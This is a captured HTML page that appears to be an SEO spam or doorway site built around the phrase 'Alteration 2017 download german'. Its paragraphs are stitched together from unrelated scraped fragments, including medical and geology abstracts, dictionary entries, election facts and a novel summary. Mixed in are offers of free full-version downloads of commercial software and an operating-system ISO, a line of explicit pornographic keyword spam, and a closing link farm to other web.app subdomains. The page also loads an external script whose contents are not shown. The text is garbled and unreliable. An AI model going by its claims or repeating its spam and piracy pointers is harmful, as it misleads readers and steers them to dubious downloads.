

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verscordipigg.web.app/140.html
body_size: 4541
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://verscordipigg.web.app/140.html" /><title>Alteration 2017 download german</title><script src="https://verscordipigg.web.app/piw0pajcoi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- itlanters --><div class="chutira" id="lesfone"></div><!-- musccentli --><div class="chalkchande" id="expodo"></div><div class="laulecca" id="dihanglou"></div><div class="rectsoftgreg"></div><!-- lcholjecbai --><div class="nisopar" id="ransmumbthy"></div><div class="cahome"></div><!-- ditheves --><div class="sigvano" id="laipato"></div><!-- poocarcei --><div class="uninic"></div><h1>Alteration 2017 download german</h1><!-- itlanters --><div class="chutira" id="lesfone"></div><!-- musccentli --><div class="chalkchande" id="expodo"></div><div class="laulecca" id="dihanglou"></div><div class="rectsoftgreg"></div><!-- lcholjecbai --><div class="nisopar" id="ransmumbthy"></div><div class="cahome"></div><!-- ditheves --><div class="sigvano" id="laipato"></div><p>Objective we aimed to investigate allcause and causespecific mortality among ethnic german migrants from the former soviet union by different immigration periods to describe associations with migration pattern and mortality. Standardized, systemic phenotypic analysis reveals kidney. Mar 01, 2020 glint in douglas harper, online etymology dictionary, 20012020, retrieved 20 january 2017. Renewable energy sources act eeg 2017 document reflects changes formally adopted until july 2017 translations of these materials into languages other than german are intended solely as a convenience to the non german reading public.</p> <p>Michael dirda in one of his funniest novels, the alteration, kingsley amis imagined a counterfactual world in which the reformation had failed. Its also, rather oddly, not the downloading but the uploading, so if you only downloaded and didnt share it you might get lucky. Downloading the gs911 software for windows pc is easy. There is a distinct trend in au concentration relative to the stratigraphy, so that the least altered sample deepest below the palaeoseafloor has the highest au concentration. Assessment of hydrologic alterations in elbe and rhine rivers.</p> <p>Hydrothermal alteration of andesitic lava domes can lead. There are strong correlations between the concentration of au and a. You may not email or repost 2017 hymnal content on other websites or social media pages. Alteration of the fecal microbiota in chinese patients with. Pepperdine digital commons seaver college research and. German dates is a new dating site that appeals to all of the residents within germany and beyond. Wild amateurs home sex tape crazy mom home tubes mature mammy older women mum cunt fucked matures mature mummy private videos wife tube wives lovers fucked matures hot. Decompilation, disassembly, reverse engineering, alteration, use as a. Wild amateurs home sex tape crazy mom home tubes mature mammy mum cunt older women fucked matures mature mummy private videos wife tube fucked matures wives lovers old. Din en 175 2017 07 conservation of cultural heritage generale terms for describing the alteration of objects. Get your kindle here, or download a free kindle reading app. Alteration in concentrationresponse curves of four nalkylpyridinium.</p> <p>Showing 385 408 of 890 search results for german friendly sites. The bold appearance abounding new animations that accord the players to live, as you will acquaintance accustomed movements of the players. Links to this dictionary or to single translations are very welcome. More genera in the feces were associated with nonmotor symptoms, especially with cognitive impairment. Theres more than just your us tax return due on june 15th. Seafloor alteration provides large amounts of solutes to the hydrosphere. A wellcontrolled population was benefit for the identification of microbiota associated with the disease. Alteration of the fecal microbiota in chinese patients. Laboratory data show that acidsulphate alteration, common to volcanoes worldwide, can reduce the permeability on the sample lengthscale by up to four orders of magnitude and is the result of pore. Pdf assessment of hydrologic alterations in elbe and rhine. The dispatch from our warehouse of the humidifier is scheduled for this week. Its finally a chance for singles to connect online with germanic singles. The governing conservative party remained the largest single party in the house of commons but unexpectedly lost its small overall majority, resulting in the formation of a minority government with a confidenceandsupply arrangement with the.</p> <p>German pdf magazine online without registration magazines from germany download for free now. Whether or not lionsgate will release their us editions. Relationship from casual dating, to time sensitive dating, to dating with little commitments. Coreldraw graphics suite 2017 free download offline installer.</p> <p>Computed tomographic evaluation of dynamic alteration of. In this study, we investigate the changes in the hydrologic regime of two major german rivers, elbe and rhine, after the middle of the 20th century. Assessment of hydrologic alterations in elbe and rhine. Brand overview coreldraw graphics suite 2017 is a bitmap image editor developed by corel company and released on 11 april 2017. They claimed the photograph was licensed only for the presidential transition team and u. Yet, the crcs can be altered by exposure concentration and mixture conditions, and. For both rivers, we find that some hydrologic parameters are highly altered. German words for schedule include planen, zeitplan, fahrplan, plan, programm, ansetzen, programmieren, stundenplan, verzeichnis and flugplan. A partial use of bengali files is also added in the audacity download software. Download the zip file and copy it to any folder on your computer. German translation of schedule the official collins englishgerman dictionary online.</p> <p>Hollywood, the media, and the alteration of image in the 1940s. A framework within which people can address complex adaptive problems, while productively and creatively delivering products of the highest possible value. Showing 361 384 of 890 search results for german friendly sites. Download coreldraw graphics suite 2017 free all pc world. Pro evolution soccer 2017 pc game full version apun ka new. German translation of update collins englishgerman. The hydrologic alterations ha at the gauging stations along the two german rivers were. Nonetheless, it is a huge improvement as anyone can see here and here source. Finkl has edited andor contributed to more than eight volumes in the encyclopedia of earth sciences series. However, little is known about a differential effect of the components magnification and helplessness.</p> <p>Pro evolution soccer 2017 has some abundant new appearance that accomplish it an alluring bold because it can canyon adaptive ai and players in a different way of how and area you control. Englishgerman online dictionary developed to help you share your knowledge with others. I am currently writing a featurelength screenplay entitled klara based on true events and people surrounding the rise of nazi germany and the exile of jewishgerman intellectuals to america during 19331945. Windows 7 all in one dvd iso sep 2017 contains all the major versions of windows 7. Alternative for germany widely known by its german initials afd was founded in the spring of 20 by a group of elite conservatives, many of whom had been raised in. Computed tomographic evaluation of dynamic alteration of the. Sep 25, 2017 alternative for germany widely known by its german initials afd was founded in the spring of 20 by a group of elite conservatives, many of whom had been raised in the christian.</p> <p>In order to investigate gold mobility during waterrock interaction prior to 3billionyears ago, low detection limit analysis of au concentrations was carried out on rocks from marine alteration zones. Increased levels of blood plasma urea were used as phenotypic parameter for establishing novel mouse models for kidney diseases on the genetic background of c3h inbred mice in the phenotypedriven munich enu mouse mutagenesis project. Gray matter alteration associated with pain catastrophizing. Meet german men and women that are looking to begin relationships of all kinds. For example if you have copied and extracted the zip file to adobe folder on your desktop, the folder hierarchy will be. Gs911 and associated material is copyright 2005 2017 by hex code. The 2017 united kingdom general election was held on thursday 8 june 2017, two years after the previous general election in 2015. A photographer contacted us about removing from wikimedia commons a photograph of donald trump. This contains the latest releases of august 2017 from microsoft. Wikimedia foundation transparency reportjune 2017requests. Jci acute dietary fat intake initiates alterations in. A higher proportion of the pd group reported constipation than the healthy group 53.</p> <p>But, audacity download gives service to the users in many different languages such as japanese, french, dutch, arabic, polish, turkish, russian, irish, danish, greek, chinese, german, spanish, portuguese, italian, bulgarian etc. German translation of schedule collins englishgerman. To develop a computed tomographic ct method to measure the volume of the lumbosacral intervertebral neurovascular foramina ivf in dogs, and determine the effect of the range of motion of the lumbosacral ls junction on this measurement in german shepherd dogs gsds with degenerative lumbosacral stenosis dlss compared to unaffected. Yes, the picture of the german studiocanal releases has been filtered. Coreldraw graphics suite 2017 download for 32bit and 64bit processor offline installer setup file for windows 7, windows 8 and windows 10. Pro evolution soccer 2017 pc game full version apun ka.</p> <p>Participants ethnic german migrants from the former soviet union called resettlers, who. Download windows 7 aio dvd iso sep 2017 free standalone oem rtm offline bootable image for 32bit and 64bit architecture. The governing conservative party remained the largest single party in the house of commons but unexpectedly lost its small overall majority, resulting in the formation of a minority government with a confidenceandsupply arrangement with the democratic unionist. The schedule of this event is very tight and nobody has free time. Download windows 7 aio dvd iso sep 2017 free all pc world. Jan jun 2017 which wikimedia projects were targeted. Find industry analysis, statistics, trends, data and forecasts on clothing alteration services in the us from ibisworld. Seven samples of variably silicified pillow basalt have au concentrations in the large range of 0. To develop a computed tomographic ct method to measure the volume of the lumbosacral intervertebral neurovascular foramina ivf in dogs, and determine the effect of the range of motion of the lumbosacral ls junction on this measurement in german shepherd dogs gsds with degenerative lumbosacral stenosis dlss compared to unaffected controls. Translation for to update in the free englishgerman dictionary and many other german translations. German translation of update the official collins englishgerman dictionary online. The coreldraw graphics suite 2017 is an industryacclaimed graphic design tool developed by corel.</p> <p>Din en 175 201707 conservation of cultural heritage generale terms for describing the alteration of objects. Migration pattern and mortality of ethnic german migrants. In one recent case, a european performer asked that their birth date be changed in an article on french wikipedia. The coreldraw graphics suite 2017 is powerful graphic design software that enables designers to create beautiful designs, graphics, photos, and websites with both ease and confidence. Download coreldraw graphics suite 2017 free setup for windows. Alteration of the fecal microbiota was confirmed in chinese patients with pd.</p> <p>Static alteration by fredrik pihl, released 15 november 2017 1. Dec 19, 2017 here you go an alternate scene from it 2017 georgie escapes from death alternate scene movie clip. Clothing alteration services in the us industry data, trends, stats. The phenotypically dominant mutant line hst014 was established and further analyzed.</p> <p>Analysis of the causative mutation as well as the standardized, systemic. Gold mobility during palaeoarchaean submarine alteration. From middle high german woche, from old high german wohha, an alteration of wehha, from protowest germanic wika week, from protogermanic wiko sequence. The german studiocanal releases are available since 1123 2017 except for the collectors edition with endo arm which has also been postponed indefinately in germany and the uk releases also by studiocanal will be available on 1204 2017 also by studiocanal btw. People who contact the wikimedia foundation or experienced project volunteers to request changes to the wikimedia projects are encouraged to provide evidence or cite reliable sources to support their views. If you do get a letter buried deep hundreds of posts in in the torrenting thread is a link to an english pdf explaining the rules and how to fight it. Martin luther had not plunged northern europe into religious. The demographic characteristics of pd group and healthy group were summarized in table 1. The alteration is a 1976 alternative history novel by kingsley amis, set in a parallel universe in which the reformation did not take place.</p> <p>The aim of this study was to identify brain regions associated with overall pc and with the single components of magnification and helplessness. However, theres been a big change to the foreign bank account report deadline and it affects all americans, no. Jul 03, 2009 its also, rather oddly, not the downloading but the uploading, so if you only downloaded and didnt share it you might get lucky. Mod categories at mass effect andromeda nexus mods and. Design we used pooled data from three retrospective cohort studies in germany.</p> <p>I am currently writing a featurelength screenplay entitled klara based on true events and people surrounding the rise of nazi germany and the exile of jewish german intellectuals to america during 19331945. Alteration of finite size effects from ferrihydrite to hematite sebastian p. Over 100,000 german translations of english words and phrases. Where the waters flow this is my second solo album static alteration. No differences in age, gender or bmi were detected between the two groups. Online calendar is a place where you can create a calendar online for any country and for any month and year. English german online dictionary developed to help you share your knowledge with others. Download the may 2017 calendar in pdf download the april 2017 calendar in pdf download the march 2017 calendar in pdf. But the actual reason for this comparison is the fact that james cameron once again digitally altered some scenes as.</p><!-- itlanters --><div class="chutira" id="lesfone"></div><!-- musccentli --><div class="chalkchande" id="expodo"></div><div class="laulecca" id="dihanglou"></div><div class="rectsoftgreg"></div><!-- lcholjecbai --><div class="nisopar" id="ransmumbthy"></div><div class="cahome"></div><a href="https://verscordipigg.web.app/1503.html">1503</a> <a href="https://verscordipigg.web.app/1249.html">1249</a> <a href="https://verscordipigg.web.app/980.html">980</a> <a href="https://verscordipigg.web.app/1196.html">1196</a> <a href="https://verscordipigg.web.app/1297.html">1297</a> <a href="https://verscordipigg.web.app/1113.html">1113</a> <a href="https://verscordipigg.web.app/556.html">556</a> <a href="https://verscordipigg.web.app/340.html">340</a> <a href="https://verscordipigg.web.app/446.html">446</a> <a href="https://verscordipigg.web.app/950.html">950</a> <a href="https://verscordipigg.web.app/809.html">809</a> <a href="https://verscordipigg.web.app/820.html">820</a> <a href="https://verscordipigg.web.app/538.html">538</a> <a href="https://verscordipigg.web.app/36.html">36</a> <a href="https://verscordipigg.web.app/1040.html">1040</a> <a href="https://verscordipigg.web.app/1425.html">1425</a> <a href="https://verscordipigg.web.app/1270.html">1270</a> <a href="https://verscordipigg.web.app/475.html">475</a> <a href="https://verscordipigg.web.app/1262.html">1262</a> <a href="https://verscordipigg.web.app/1508.html">1508</a> <a href="https://verscordipigg.web.app/1000.html">1000</a> <a href="https://verscordipigg.web.app/421.html">421</a> <a href="https://verscordipigg.web.app/237.html">237</a> <a href="https://verscordipigg.web.app/378.html">378</a> <a href="https://verscordipigg.web.app/803.html">803</a> <a href="https://verscordipigg.web.app/703.html">703</a> <a href="https://verscordipigg.web.app/1304.html">1304</a> <a href="https://verscordipigg.web.app/428.html">428</a> <a href="https://verscordipigg.web.app/382.html">382</a> <a href="https://verscordipigg.web.app/1377.html">1377</a> <a href="https://verscordipigg.web.app/52.html">52</a> <a href="https://verscordipigg.web.app/572.html">572</a> <a href="https://verscordipigg.web.app/645.html">645</a> <a href="https://verscordipigg.web.app/143.html">143</a> <a href="https://verscordipigg.web.app/1318.html">1318</a> <a href="https://trachubenic.web.app/120.html">120</a> <a href="https://hamwaicosea.web.app/1289.html">1289</a> <a href="https://thingdajaho.web.app/646.html">646</a> <a href="https://bridunmaro.web.app/292.html">292</a> <a href="https://beisitalna.web.app/1028.html">1028</a> <a href="https://perxodenshi.web.app/1263.html">1263</a> <a href="https://downgoldcrevom.web.app/913.html">913</a><!-- itlanters --><div class="chutira" id="lesfone"></div><!-- musccentli --><div class="chalkchande" id="expodo"></div><div class="laulecca" id="dihanglou"></div><div class="rectsoftgreg"></div><!-- lcholjecbai --><div class="nisopar" id="ransmumbthy"></div><div class="cahome"></div><!-- ditheves --><div class="sigvano" id="laipato"></div></body></html>